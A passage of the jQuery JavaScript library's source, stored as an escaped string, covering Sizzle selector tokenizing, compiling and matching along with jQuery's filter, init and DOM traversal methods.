elem.type === \"text\" &&\n\n                            // Support: IE<8\n                            // New HTML5 attribute values (e.g., \"search\") appear with elem.type === \"text\"\n                            ( ( attr = elem.getAttribute( \"type\" ) ) == null ||\n                                attr.toLowerCase() === \"text\" );\n                    },\n\n                    // Position-in-collection\n                    \"first\": createPositionalPseudo( function() {\n                        return [ 0 ];\n                    } ),\n\n                    \"last\": createPositionalPseudo( function( _matchIndexes, length ) {\n                        return [ length - 1 ];\n                    } ),\n\n                    \"eq\": createPositionalPseudo( function( _matchIndexes, length, argument ) {\n                        return [ argument < 0 ? argument + length : argument ];\n                    } ),\n\n                    \"even\": createPositionalPseudo( function( matchIndexes, length ) {\n                        var i = 0;\n                        for ( ; i < length; i += 2 ) {\n                            matchIndexes.push( i );\n                        }\n                        return matchIndexes;\n                    } ),\n\n                    \"odd\": createPositionalPseudo( function( matchIndexes, length ) {\n                        var i = 1;\n                        for ( ; i < length; i += 2 ) {\n                            matchIndexes.push( i );\n                        }\n                        return matchIndexes;\n                    } ),\n\n                    \"lt\": createPositionalPseudo( function( matchIndexes, length, argument ) {\n                        var i = argument < 0 ?\n                            argument + length :\n                            argument > length ?\n                                length :\n                                argument;\n                        for ( ; --i >= 0; ) {\n                            matchIndexes.push( i );\n                        }\n                        return matchIndexes;\n                    } ),\n\n                    \"gt\": createPositionalPseudo( function( matchIndexes, length, argument ) {\n                        var i = argument < 0 ? argument + length : argument;\n                        for ( ; ++i < length; ) {\n                            matchIndexes.push( i );\n                        }\n                        return matchIndexes;\n                    } )\n                }\n            };\n\n            Expr.pseudos[ \"nth\" ] = Expr.pseudos[ \"eq\" ];\n\n// Add button/input type pseudos\n            for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {\n                Expr.pseudos[ i ] = createInputPseudo( i );\n            }\n            for ( i in { submit: true, reset: true } ) {\n                Expr.pseudos[ i ] = createButtonPseudo( i );\n            }\n\n// Easy API for creating new setFilters\n            function setFilters() {}\n            setFilters.prototype = Expr.filters = Expr.pseudos;\n            Expr.setFilters = new setFilters();\n\n            tokenize = Sizzle.tokenize = function( selector, parseOnly ) {\n                var matched, match, tokens, type,\n                    soFar, groups, preFilters,\n                    cached = tokenCache[ selector + \" \" ];\n\n                if ( cached ) {\n                    return parseOnly ? 0 : cached.slice( 0 );\n                }\n\n                soFar = selector;\n                groups = [];\n                preFilters = Expr.preFilter;\n\n                while ( soFar ) {\n\n                    // Comma and first run\n                    if ( !matched || ( match = rcomma.exec( soFar ) ) ) {\n                        if ( match ) {\n\n                            // Don't consume trailing commas as valid\n                            soFar = soFar.slice( match[ 0 ].length ) || soFar;\n                        }\n                        groups.push( ( tokens = [] ) );\n                    }\n\n                    matched = false;\n\n                    // Combinators\n                    if ( ( match = rcombinators.exec( soFar ) ) ) {\n                        matched = match.shift();\n                        tokens.push( {\n                            value: matched,\n\n                            // Cast descendant combinators to space\n                            type: match[ 0 ].replace( rtrim, \" \" )\n                        } );\n                        soFar = soFar.slice( matched.length );\n                    }\n\n                    // Filters\n                    for ( type in Expr.filter ) {\n                        if ( ( match = matchExpr[ type ].exec( soFar ) ) && ( !preFilters[ type ] ||\n                            ( match = preFilters[ type ]( match ) ) ) ) {\n                            matched = match.shift();\n                            tokens.push( {\n                                value: matched,\n                                type: type,\n                                matches: match\n                            } );\n                            soFar = soFar.slice( matched.length );\n                        }\n                    }\n\n                    if ( !matched ) {\n                        break;\n                    }\n                }\n\n                // Return the length of the invalid excess\n                // if we're just parsing\n                // Otherwise, throw an error or return tokens\n                return parseOnly ?\n                    soFar.length :\n                    soFar ?\n                        Sizzle.error( selector ) :\n\n                        // Cache the tokens\n                        tokenCache( selector, groups ).slice( 0 );\n            };\n\n            function toSelector( tokens ) {\n                var i = 0,\n                    len = tokens.length,\n                    selector = \"\";\n                for ( ; i < len; i++ ) {\n                    selector += tokens[ i ].value;\n                }\n                return selector;\n            }\n\n            function addCombinator( matcher, combinator, base ) {\n                var dir = combinator.dir,\n                    skip = combinator.next,\n                    key = skip || dir,\n                    checkNonElements = base && key === \"parentNode\",\n                    doneName = done++;\n\n                return combinator.first ?\n\n                    // Check against closest ancestor/preceding element\n                    function( elem, context, xml ) {\n                        while ( ( elem = elem[ dir ] ) ) {\n                            if ( elem.nodeType === 1 || checkNonElements ) {\n                                return matcher( elem, context, xml );\n                            }\n                        }\n                        return false;\n                    } :\n\n                    // Check against all ancestor/preceding elements\n                    function( elem, context, xml ) {\n                        var oldCache, uniqueCache, outerCache,\n                            newCache = [ dirruns, doneName ];\n\n                        // We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching\n                        if ( xml ) {\n                            while ( ( elem = elem[ dir ] ) ) {\n                                if ( elem.nodeType === 1 || checkNonElements ) {\n                                    if ( matcher( elem, context, xml ) ) {\n                                        return true;\n                                    }\n                                }\n                            }\n                        } else {\n                            while ( ( elem = elem[ dir ] ) ) {\n                                if ( elem.nodeType === 1 || checkNonElements ) {\n                                    outerCache = elem[ expando ] || ( elem[ expando ] = {} );\n\n                                    // Support: IE <9 only\n                                    // Defend against cloned attroperties (jQuery gh-1709)\n                                    uniqueCache = outerCache[ elem.uniqueID ] ||\n                                        ( outerCache[ elem.uniqueID ] = {} );\n\n                                    if ( skip && skip === elem.nodeName.toLowerCase() ) {\n                                        elem = elem[ dir ] || elem;\n                                    } else if ( ( oldCache = uniqueCache[ key ] ) &&\n                                        oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {\n\n                                        // Assign to newCache so results back-propagate to previous elements\n                                        return ( newCache[ 2 ] = oldCache[ 2 ] );\n                                    } else {\n\n                                        // Reuse newcache so results back-propagate to previous elements\n                                        uniqueCache[ key ] = newCache;\n\n                                        // A match means we're done; a fail means we have to keep checking\n                                        if ( ( newCache[ 2 ] = matcher( elem, context, xml ) ) ) {\n                                            return true;\n                                        }\n                                    }\n                                }\n                            }\n                        }\n                        return false;\n                    };\n            }\n\n            function elementMatcher( matchers ) {\n                return matchers.length > 1 ?\n                    function( elem, context, xml ) {\n                        var i = matchers.length;\n                        while ( i-- ) {\n                            if ( !matchers[ i ]( elem, context, xml ) ) {\n                                return false;\n                            }\n                        }\n                        return true;\n                    } :\n                    matchers[ 0 ];\n            }\n\n            function multipleContexts( selector, contexts, results ) {\n                var i = 0,\n                    len = contexts.length;\n                for ( ; i < len; i++ ) {\n                    Sizzle( selector, contexts[ i ], results );\n                }\n                return results;\n            }\n\n            function condense( unmatched, map, filter, context, xml ) {\n                var elem,\n                    newUnmatched = [],\n                    i = 0,\n                    len = unmatched.length,\n                    mapped = map != null;\n\n                for ( ; i < len; i++ ) {\n                    if ( ( elem = unmatched[ i ] ) ) {\n                        if ( !filter || filter( elem, context, xml ) ) {\n                            newUnmatched.push( elem );\n                            if ( mapped ) {\n                                map.push( i );\n                            }\n                        }\n                    }\n                }\n\n                return newUnmatched;\n            }\n\n            function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {\n                if ( postFilter && !postFilter[ expando ] ) {\n                    postFilter = setMatcher( postFilter );\n                }\n                if ( postFinder && !postFinder[ expando ] ) {\n                    postFinder = setMatcher( postFinder, postSelector );\n                }\n                return markFunction( function( seed, results, context, xml ) {\n                    var temp, i, elem,\n                        preMap = [],\n                        postMap = [],\n                        preexisting = results.length,\n\n                        // Get initial elements from seed or context\n                        elems = seed || multipleContexts(\n                            selector || \"*\",\n                            context.nodeType ? [ context ] : context,\n                            []\n                        ),\n\n                        // Prefilter to get matcher input, preserving a map for seed-results synchronization\n                        matcherIn = preFilter && ( seed || !selector ) ?\n                            condense( elems, preMap, preFilter, context, xml ) :\n                            elems,\n\n                        matcherOut = matcher ?\n\n                            // If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,\n                            postFinder || ( seed ? preFilter : preexisting || postFilter ) ?\n\n                                // ...intermediate processing is necessary\n                                [] :\n\n                                // ...otherwise use results directly\n                                results :\n                            matcherIn;\n\n                    // Find primary matches\n                    if ( matcher ) {\n                        matcher( matcherIn, matcherOut, context, xml );\n                    }\n\n                    // Apply postFilter\n                    if ( postFilter ) {\n                        temp = condense( matcherOut, postMap );\n                        postFilter( temp, [], context, xml );\n\n                        // Un-match failing elements by moving them back to matcherIn\n                        i = temp.length;\n                        while ( i-- ) {\n                            if ( ( elem = temp[ i ] ) ) {\n                                matcherOut[ postMap[ i ] ] = !( matcherIn[ postMap[ i ] ] = elem );\n                            }\n                        }\n                    }\n\n                    if ( seed ) {\n                        if ( postFinder || preFilter ) {\n                            if ( postFinder ) {\n\n                                // Get the final matcherOut by condensing this intermediate into postFinder contexts\n                                temp = [];\n                                i = matcherOut.length;\n                                while ( i-- ) {\n                                    if ( ( elem = matcherOut[ i ] ) ) {\n\n                                        // Restore matcherIn since elem is not yet a final match\n                                        temp.push( ( matcherIn[ i ] = elem ) );\n                                    }\n                                }\n                                postFinder( null, ( matcherOut = [] ), temp, xml );\n                            }\n\n                            // Move matched elements from seed to results to keep them synchronized\n                            i = matcherOut.length;\n                            while ( i-- ) {\n                                if ( ( elem = matcherOut[ i ] ) &&\n                                    ( temp = postFinder ? indexOf( seed, elem ) : preMap[ i ] ) > -1 ) {\n\n                                    seed[ temp ] = !( results[ temp ] = elem );\n                                }\n                            }\n                        }\n\n                        // Add elements to results, through postFinder if defined\n                    } else {\n                        matcherOut = condense(\n                            matcherOut === results ?\n                                matcherOut.splice( preexisting, matcherOut.length ) :\n                                matcherOut\n                        );\n                        if ( postFinder ) {\n                            postFinder( null, results, matcherOut, xml );\n                        } else {\n                            push.apply( results, matcherOut );\n                        }\n                    }\n                } );\n            }\n\n            function matcherFromTokens( tokens ) {\n                var checkContext, matcher, j,\n                    len = tokens.length,\n                    leadingRelative = Expr.relative[ tokens[ 0 ].type ],\n                    implicitRelative = leadingRelative || Expr.relative[ \" \" ],\n                    i = leadingRelative ? 1 : 0,\n\n                    // The foundational matcher ensures that elements are reachable from top-level context(s)\n                    matchContext = addCombinator( function( elem ) {\n                        return elem === checkContext;\n                    }, implicitRelative, true ),\n                    matchAnyContext = addCombinator( function( elem ) {\n                        return indexOf( checkContext, elem ) > -1;\n                    }, implicitRelative, true ),\n                    matchers = [ function( elem, context, xml ) {\n                        var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (\n                            ( checkContext = context ).nodeType ?\n                                matchContext( elem, context, xml ) :\n                                matchAnyContext( elem, context, xml ) );\n\n                        // Avoid hanging onto element (issue #299)\n                        checkContext = null;\n                        return ret;\n                    } ];\n\n                for ( ; i < len; i++ ) {\n                    if ( ( matcher = Expr.relative[ tokens[ i ].type ] ) ) {\n                        matchers = [ addCombinator( elementMatcher( matchers ), matcher ) ];\n                    } else {\n                        matcher = Expr.filter[ tokens[ i ].type ].apply( null, tokens[ i ].matches );\n\n                        // Return special upon seeing a positional matcher\n                        if ( matcher[ expando ] ) {\n\n                            // Find the next relative operator (if any) for proper handling\n                            j = ++i;\n                            for ( ; j < len; j++ ) {\n                                if ( Expr.relative[ tokens[ j ].type ] ) {\n                                    break;\n                                }\n                            }\n                            return setMatcher(\n                                i > 1 && elementMatcher( matchers ),\n                                i > 1 && toSelector(\n\n                                    // If the preceding token was a descendant combinator, insert an implicit any-element `*`\n                                    tokens\n                                        .slice( 0, i - 1 )\n                                        .concat( { value: tokens[ i - 2 ].type === \" \" ? \"*\" : \"\" } )\n                                ).replace( rtrim, \"$1\" ),\n                                matcher,\n                                i < j && matcherFromTokens( tokens.slice( i, j ) ),\n                                j < len && matcherFromTokens( ( tokens = tokens.slice( j ) ) ),\n                                j < len && toSelector( tokens )\n                            );\n                        }\n                        matchers.push( matcher );\n                    }\n                }\n\n                return elementMatcher( matchers );\n            }\n\n            function matcherFromGroupMatchers( elementMatchers, setMatchers ) {\n                var bySet = setMatchers.length > 0,\n                    byElement = elementMatchers.length > 0,\n                    superMatcher = function( seed, context, xml, results, outermost ) {\n                        var elem, j, matcher,\n                            matchedCount = 0,\n                            i = \"0\",\n                            unmatched = seed && [],\n                            setMatched = [],\n                            contextBackup = outermostContext,\n\n                            // We must always have either seed elements or outermost context\n                            elems = seed || byElement && Expr.find[ \"TAG\" ]( \"*\", outermost ),\n\n                            // Use integer dirruns iff this is the outermost matcher\n                            dirrunsUnique = ( dirruns += contextBackup == null ? 1 : Math.random() || 0.1 ),\n                            len = elems.length;\n\n                        if ( outermost ) {\n\n                            // Support: IE 11+, Edge 17 - 18+\n                            // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                            // two documents; shallow comparisons work.\n                            // eslint-disable-next-line eqeqeq\n                            outermostContext = context == document || context || outermost;\n                        }\n\n                        // Add elements passing elementMatchers directly to results\n                        // Support: IE<9, Safari\n                        // Tolerate NodeList properties (IE: \"length\"; Safari: <number>) matching elements by id\n                        for ( ; i !== len && ( elem = elems[ i ] ) != null; i++ ) {\n                            if ( byElement && elem ) {\n                                j = 0;\n\n                                // Support: IE 11+, Edge 17 - 18+\n                                // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                                // two documents; shallow comparisons work.\n                                // eslint-disable-next-line eqeqeq\n                                if ( !context && elem.ownerDocument != document ) {\n                                    setDocument( elem );\n                                    xml = !documentIsHTML;\n                                }\n                                while ( ( matcher = elementMatchers[ j++ ] ) ) {\n                                    if ( matcher( elem, context || document, xml ) ) {\n                                        results.push( elem );\n                                        break;\n                                    }\n                                }\n                                if ( outermost ) {\n                                    dirruns = dirrunsUnique;\n                                }\n                            }\n\n                            // Track unmatched elements for set filters\n                            if ( bySet ) {\n\n                                // They will have gone through all possible matchers\n                                if ( ( elem = !matcher && elem ) ) {\n                                    matchedCount--;\n                                }\n\n                                // Lengthen the array for every element, matched or not\n                                if ( seed ) {\n                                    unmatched.push( elem );\n                                }\n                            }\n                        }\n\n                        // `i` is now the count of elements visited above, and adding it to `matchedCount`\n                        // makes the latter nonnegative.\n                        matchedCount += i;\n\n                        // Apply set filters to unmatched elements\n                        // NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`\n                        // equals `i`), unless we didn't visit _any_ elements in the above loop because we have\n                        // no element matchers and no seed.\n                        // Incrementing an initially-string \"0\" `i` allows `i` to remain a string only in that\n                        // case, which will result in a \"00\" `matchedCount` that differs from `i` but is also\n                        // numerically zero.\n                        if ( bySet && i !== matchedCount ) {\n                            j = 0;\n                            while ( ( matcher = setMatchers[ j++ ] ) ) {\n                                matcher( unmatched, setMatched, context, xml );\n                            }\n\n                            if ( seed ) {\n\n                                // Reintegrate element matches to eliminate the need for sorting\n                                if ( matchedCount > 0 ) {\n                                    while ( i-- ) {\n                                        if ( !( unmatched[ i ] || setMatched[ i ] ) ) {\n                                            setMatched[ i ] = pop.call( results );\n                                        }\n                                    }\n                                }\n\n                                // Discard index placeholder values to get only actual matches\n                                setMatched = condense( setMatched );\n                            }\n\n                            // Add matches to results\n                            push.apply( results, setMatched );\n\n                            // Seedless set matches succeeding multiple successful matchers stipulate sorting\n                            if ( outermost && !seed && setMatched.length > 0 &&\n                                ( matchedCount + setMatchers.length ) > 1 ) {\n\n                                Sizzle.uniqueSort( results );\n                            }\n                        }\n\n                        // Override manipulation of globals by nested matchers\n                        if ( outermost ) {\n                            dirruns = dirrunsUnique;\n                            outermostContext = contextBackup;\n                        }\n\n                        return unmatched;\n                    };\n\n                return bySet ?\n                    markFunction( superMatcher ) :\n                    superMatcher;\n            }\n\n            compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {\n                var i,\n                    setMatchers = [],\n                    elementMatchers = [],\n                    cached = compilerCache[ selector + \" \" ];\n\n                if ( !cached ) {\n\n                    // Generate a function of recursive functions that can be used to check each element\n                    if ( !match ) {\n                        match = tokenize( selector );\n                    }\n                    i = match.length;\n                    while ( i-- ) {\n                        cached = matcherFromTokens( match[ i ] );\n                        if ( cached[ expando ] ) {\n                            setMatchers.push( cached );\n                        } else {\n                            elementMatchers.push( cached );\n                        }\n                    }\n\n                    // Cache the compiled function\n                    cached = compilerCache(\n                        selector,\n                        matcherFromGroupMatchers( elementMatchers, setMatchers )\n                    );\n\n                    // Save selector and tokenization\n                    cached.selector = selector;\n                }\n                return cached;\n            };\n\n            /**\n             * A low-level selection function that works with Sizzle's compiled\n             *  selector functions\n             * @param {String|Function} selector A selector or a pre-compiled\n             *  selector function built with Sizzle.compile\n             * @param {Element} context\n             * @param {Array} [results]\n             * @param {Array} [seed] A set of elements to match against\n             */\n            select = Sizzle.select = function( selector, context, results, seed ) {\n                var i, tokens, token, type, find,\n                    compiled = typeof selector === \"function\" && selector,\n                    match = !seed && tokenize( ( selector = compiled.selector || selector ) );\n\n                results = results || [];\n\n                // Try to minimize operations if there is only one selector in the list and no seed\n                // (the latter of which guarantees us context)\n                if ( match.length === 1 ) {\n\n                    // Reduce context if the leading compound selector is an ID\n                    tokens = match[ 0 ] = match[ 0 ].slice( 0 );\n                    if ( tokens.length > 2 && ( token = tokens[ 0 ] ).type === \"ID\" &&\n                        context.nodeType === 9 && documentIsHTML && Expr.relative[ tokens[ 1 ].type ] ) {\n\n                        context = ( Expr.find[ \"ID\" ]( token.matches[ 0 ]\n                            .replace( runescape, funescape ), context ) || [] )[ 0 ];\n                        if ( !context ) {\n                            return results;\n\n                            // Precompiled matchers will still verify ancestry, so step up a level\n                        } else if ( compiled ) {\n                            context = context.parentNode;\n                        }\n\n                        selector = selector.slice( tokens.shift().value.length );\n                    }\n\n                    // Fetch a seed set for right-to-left matching\n                    i = matchExpr[ \"needsContext\" ].test( selector ) ? 0 : tokens.length;\n                    while ( i-- ) {\n                        token = tokens[ i ];\n\n                        // Abort if we hit a combinator\n                        if ( Expr.relative[ ( type = token.type ) ] ) {\n                            break;\n                        }\n                        if ( ( find = Expr.find[ type ] ) ) {\n\n                            // Search, expanding context for leading sibling combinators\n                            if ( ( seed = find(\n                                token.matches[ 0 ].replace( runescape, funescape ),\n                                rsibling.test( tokens[ 0 ].type ) && testContext( context.parentNode ) ||\n                                context\n                            ) ) ) {\n\n                                // If seed is empty or no tokens remain, we can return early\n                                tokens.splice( i, 1 );\n                                selector = seed.length && toSelector( tokens );\n                                if ( !selector ) {\n                                    push.apply( results, seed );\n                                    return results;\n                                }\n\n                                break;\n                            }\n                        }\n                    }\n                }\n\n                // Compile and execute a filtering function if one is not provided\n                // Provide `match` to avoid retokenization if we modified the selector above\n                ( compiled || compile( selector, match ) )(\n                    seed,\n                    context,\n                    !documentIsHTML,\n                    results,\n                    !context || rsibling.test( selector ) && testContext( context.parentNode ) || context\n                );\n                return results;\n            };\n\n// One-time assignments\n\n// Sort stability\n            support.sortStable = expando.split( \"\" ).sort( sortOrder ).join( \"\" ) === expando;\n\n// Support: Chrome 14-35+\n// Always assume duplicates if they aren't passed to the comparison function\n            support.detectDuplicates = !!hasDuplicate;\n\n// Initialize against the default document\n            setDocument();\n\n// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)\n// Detached nodes confoundingly follow *each other*\n            support.sortDetached = assert( function( el ) {\n\n                // Should return 1, but returns 4 (following)\n                return el.compareDocumentPosition( document.createElement( \"fieldset\" ) ) & 1;\n            } );\n\n// Support: IE<8\n// Prevent attribute/property \"interpolation\"\n// https://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx\n            if ( !assert( function( el ) {\n                el.innerHTML = \"<a href='#'></a>\";\n                return el.firstChild.getAttribute( \"href\" ) === \"#\";\n            } ) ) {\n                addHandle( \"type|href|height|width\", function( elem, name, isXML ) {\n                    if ( !isXML ) {\n                        return elem.getAttribute( name, name.toLowerCase() === \"type\" ? 1 : 2 );\n                    }\n                } );\n            }\n\n// Support: IE<9\n// Use defaultValue in place of getAttribute(\"value\")\n            if ( !support.attributes || !assert( function( el ) {\n                el.innerHTML = \"<input/>\";\n                el.firstChild.setAttribute( \"value\", \"\" );\n                return el.firstChild.getAttribute( \"value\" ) === \"\";\n            } ) ) {\n                addHandle( \"value\", function( elem, _name, isXML ) {\n                    if ( !isXML && elem.nodeName.toLowerCase() === \"input\" ) {\n                        return elem.defaultValue;\n                    }\n                } );\n            }\n\n// Support: IE<9\n// Use getAttributeNode to fetch booleans when getAttribute lies\n            if ( !assert( function( el ) {\n                return el.getAttribute( \"disabled\" ) == null;\n            } ) ) {\n                addHandle( booleans, function( elem, name, isXML ) {\n                    var val;\n                    if ( !isXML ) {\n                        return elem[ name ] === true ? name.toLowerCase() :\n                            ( val = elem.getAttributeNode( name ) ) && val.specified ?\n                                val.value :\n                                null;\n                    }\n                } );\n            }\n\n            return Sizzle;\n\n        } )( window );\n\n\n\n    jQuery.find = Sizzle;\n    jQuery.expr = Sizzle.selectors;\n\n// Deprecated\n    jQuery.expr[ \":\" ] = jQuery.expr.pseudos;\n    jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;\n    jQuery.text = Sizzle.getText;\n    jQuery.isXMLDoc = Sizzle.isXML;\n    jQuery.contains = Sizzle.contains;\n    jQuery.escapeSelector = Sizzle.escape;\n\n\n\n\n    var dir = function( elem, dir, until ) {\n        var matched = [],\n            truncate = until !== undefined;\n\n        while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {\n            if ( elem.nodeType === 1 ) {\n                if ( truncate && jQuery( elem ).is( until ) ) {\n                    break;\n                }\n                matched.push( elem );\n            }\n        }\n        return matched;\n    };\n\n\n    var siblings = function( n, elem ) {\n        var matched = [];\n\n        for ( ; n; n = n.nextSibling ) {\n            if ( n.nodeType === 1 && n !== elem ) {\n                matched.push( n );\n            }\n        }\n\n        return matched;\n    };\n\n\n    var rneedsContext = jQuery.expr.match.needsContext;\n\n\n\n    function nodeName( elem, name ) {\n\n        return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();\n\n    }\n    var rsingleTag = ( /^<([a-z][^\\/\\0>:\\x20\\t\\r\\n\\f]*)[\\x20\\t\\r\\n\\f]*\\/?>(?:<\\/\\1>|)$/i );\n\n\n\n// Implement the identical functionality for filter and not\n    function winnow( elements, qualifier, not ) {\n        if ( isFunction( qualifier ) ) {\n            return jQuery.grep( elements, function( elem, i ) {\n                return !!qualifier.call( elem, i, elem ) !== not;\n            } );\n        }\n\n        // Single element\n        if ( qualifier.nodeType ) {\n            return jQuery.grep( elements, function( elem ) {\n                return ( elem === qualifier ) !== not;\n            } );\n        }\n\n        // Arraylike of elements (jQuery, arguments, Array)\n        if ( typeof qualifier !== \"string\" ) {\n            return jQuery.grep( elements, function( elem ) {\n                return ( indexOf.call( qualifier, elem ) > -1 ) !== not;\n            } );\n        }\n\n        // Filtered directly for both simple and complex selectors\n        return jQuery.filter( qualifier, elements, not );\n    }\n\n    jQuery.filter = function( expr, elems, not ) {\n        var elem = elems[ 0 ];\n\n        if ( not ) {\n            expr = \":not(\" + expr + \")\";\n        }\n\n        if ( elems.length === 1 && elem.nodeType === 1 ) {\n            return jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [];\n        }\n\n        return jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {\n            return elem.nodeType === 1;\n        } ) );\n    };\n\n    jQuery.fn.extend( {\n        find: function( selector ) {\n            var i, ret,\n                len = this.length,\n                self = this;\n\n            if ( typeof selector !== \"string\" ) {\n                return this.pushStack( jQuery( selector ).filter( function() {\n                    for ( i = 0; i < len; i++ ) {\n                        if ( jQuery.contains( self[ i ], this ) ) {\n                            return true;\n                        }\n                    }\n                } ) );\n            }\n\n            ret = this.pushStack( [] );\n\n            for ( i = 0; i < len; i++ ) {\n                jQuery.find( selector, self[ i ], ret );\n            }\n\n            return len > 1 ? jQuery.uniqueSort( ret ) : ret;\n        },\n        filter: function( selector ) {\n            return this.pushStack( winnow( this, selector || [], false ) );\n        },\n        not: function( selector ) {\n            return this.pushStack( winnow( this, selector || [], true ) );\n        },\n        is: function( selector ) {\n            return !!winnow(\n                this,\n\n                // If this is a positional/relative selector, check membership in the returned set\n                // so $(\"p:first\").is(\"p:last\") won't return true for a doc with two \"p\".\n                typeof selector === \"string\" && rneedsContext.test( selector ) ?\n                    jQuery( selector ) :\n                    selector || [],\n                false\n            ).length;\n        }\n    } );\n\n\n// Initialize a jQuery object\n\n\n// A central reference to the root jQuery(document)\n    var rootjQuery,\n\n        // A simple way to check for HTML strings\n        // Prioritize #id over <tag> to avoid XSS via location.hash (#9521)\n        // Strict HTML recognition (#11290: must start with <)\n        // Shortcut simple #id case for speed\n        rquickExpr = /^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]+))$/,\n\n        init = jQuery.fn.init = function( selector, context, root ) {\n            var match, elem;\n\n            // HANDLE: $(\"\"), $(null), $(undefined), $(false)\n            if ( !selector ) {\n                return this;\n            }\n\n            // Method init() accepts an alternate rootjQuery\n            // so migrate can support jQuery.sub (gh-2101)\n            root = root || rootjQuery;\n\n            // Handle HTML strings\n            if ( typeof selector === \"string\" ) {\n                if ( selector[ 0 ] === \"<\" &&\n                    selector[ selector.length - 1 ] === \">\" &&\n                    selector.length >= 3 ) {\n\n                    // Assume that strings that start and end with <> are HTML and skip the regex check\n                    match = [ null, selector, null ];\n\n                } else {\n                    match = rquickExpr.exec( selector );\n                }\n\n                // Match html or make sure no context is specified for #id\n                if ( match && ( match[ 1 ] || !context ) ) {\n\n                    // HANDLE: $(html) -> $(array)\n                    if ( match[ 1 ] ) {\n                        context = context instanceof jQuery ? context[ 0 ] : context;\n\n                        // Option to run scripts is true for back-compat\n                        // Intentionally let the error be thrown if parseHTML is not present\n                        jQuery.merge( this, jQuery.parseHTML(\n                            match[ 1 ],\n                            context && context.nodeType ? context.ownerDocument || context : document,\n                            true\n                        ) );\n\n                        // HANDLE: $(html, props)\n                        if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {\n                            for ( match in context ) {\n\n                                // Properties of context are called as methods if possible\n                                if ( isFunction( this[ match ] ) ) {\n                                    this[ match ]( context[ match ] );\n\n                                    // ...and otherwise set as attributes\n                                } else {\n                                    this.attr( match, context[ match ] );\n                                }\n                            }\n                        }\n\n                        return this;\n\n                        // HANDLE: $(#id)\n                    } else {\n                        elem = document.getElementById( match[ 2 ] );\n\n                        if ( elem ) {\n\n                            // Inject the element directly into the jQuery object\n                            this[ 0 ] = elem;\n                            this.length = 1;\n                        }\n                        return this;\n                    }\n\n                    // HANDLE: $(expr, $(...))\n                } else if ( !context || context.jquery ) {\n                    return ( context || root ).find( selector );\n\n                    // HANDLE: $(expr, context)\n                    // (which is just equivalent to: $(context).find(expr)\n                } else {\n                    return this.constructor( context ).find( selector );\n                }\n\n                // HANDLE: $(DOMElement)\n            } else if ( selector.nodeType ) {\n                this[ 0 ] = selector;\n                this.length = 1;\n                return this;\n\n                // HANDLE: $(function)\n                // Shortcut for document ready\n            } else if ( isFunction( selector ) ) {\n                return root.ready !== undefined ?\n                    root.ready( selector ) :\n\n                    // Execute immediately if ready is not present\n                    selector( jQuery );\n            }\n\n            return jQuery.makeArray( selector, this );\n        };\n\n// Give the init function the jQuery prototype for later instantiation\n    init.prototype = jQuery.fn;\n\n// Initialize central reference\n    rootjQuery = jQuery( document );\n\n\n    var rparentsprev = /^(?:parents|prev(?:Until|All))/,\n\n        // Methods guaranteed to produce a unique set when starting from a unique set\n        guaranteedUnique = {\n            children: true,\n            contents: true,\n            next: true,\n            prev: true\n        };\n\n    jQuery.fn.extend( {\n        has: function( target ) {\n            var targets = jQuery( target, this ),\n                l = targets.length;\n\n            return this.filter( function() {\n                var i = 0;\n                for ( ; i < l; i++ ) {\n                    if ( jQuery.contains( this, targets[ i ] ) ) {\n                        return true;\n                    }\n                }\n            } );\n        },\n\n        closest: function( selectors, context ) {\n            var cur,\n                i = 0,\n                l = this.length,\n                matched = [],\n                targets = typeof selectors !== \"string\" && jQuery( selectors );\n\n            // Positional selectors never match, since there's no _selection_ context\n            if ( !rneedsContext.test( selectors ) ) {\n                for ( ; i < l; i++ ) {\n                    for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {\n\n                        // Always skip document fragments\n                        if ( cur.nodeType < 11 && ( targets ?\n                            targets.index( cur ) > -1 :\n\n                            // Don't pass non-elements to Sizzle\n                            cur.nodeType === 1 &&\n                            jQuery.find.matchesSelector( cur, selectors ) ) ) {\n\n                            matched.push( cur );\n                            break;\n                        }\n                    }\n                }\n            }\n\n            return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );\n        },\n\n        // Determine the position of an element within the set\n        index: function( elem ) {\n\n            // No argument, return index in parent\n            if ( !elem ) {\n                return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;\n            }\n\n            // Index in selector\n            if ( typeof elem === \"string\" ) {\n                return indexOf.call( jQuery( elem ), this[ 0 ] );\n            }\n\n            // Locate the position of the desired element\n            return indexOf.call( this,\n\n                // If it receives a jQuery object, the first element is used\n                elem.jquery ? elem[ 0 ] : elem\n            );\n        },\n\n        add: function( selector, context ) {\n            return this.pushStack(\n                jQuery.uniqueSort(\n                    jQuery.merge( this.get(), jQuery( selector, context ) )\n                )\n            );\n        },\n\n        addBack: function( selector ) {\n            return this.add( selector == null ?\n                this.prevObject : this.prevObject.filter( selector )\n            );\n        }\n    } );\n\n    function sibling( cur, dir ) {\n        while ( ( cur = cur[ dir ] ) && cur.nodeType !== 1 ) {}\n        return cur;\n    }\n\n    jQuery.each( {\n        parent: function( elem ) {\n            var parent = elem.parentNode;\n            return parent && parent.nodeType !== 11 ? parent : null;\n        },\n        parents: function( elem ) {\n            return dir( elem, \"parentNode\" );\n        },\n        parentsUntil: function( elem, _i, until ) {\n            return dir( elem, \"parentNode\", until );\n        },\n        next: function( elem ) {\n            return sibling( elem, \"nextSibling\" );\n        },\n        prev: function( elem ) {\n            return sibling( elem, 